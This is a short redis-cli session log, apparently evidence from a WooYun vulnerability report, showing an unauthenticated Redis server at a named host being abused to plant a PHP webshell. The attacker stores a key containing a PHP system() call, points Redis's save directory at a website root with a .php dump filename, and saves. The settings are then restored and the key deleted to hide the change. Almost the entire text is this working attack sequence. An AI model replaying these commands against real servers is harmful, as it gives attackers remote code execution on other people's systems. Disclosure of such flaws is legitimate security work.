 ota.shendu.com:6379> set 88 "<?php system('ifconfig'); ?>"
OK
ota.shendu.com:6379> config set dir /data/wwwroot/bbs.shendu.com/
OK
ota.shendu.com:6379> config set dbfilename dump.php
OK
ota.shendu.com:6379> save
OK
ota.shendu.com:6379> config set dir /data/redis
OK
ota.shendu.com:6379> config set dbfilename dump.rdb
OK
ota.shendu.com:6379> del 88
(integer) 1
www.wooyun.org
ota.shendu.com:6379>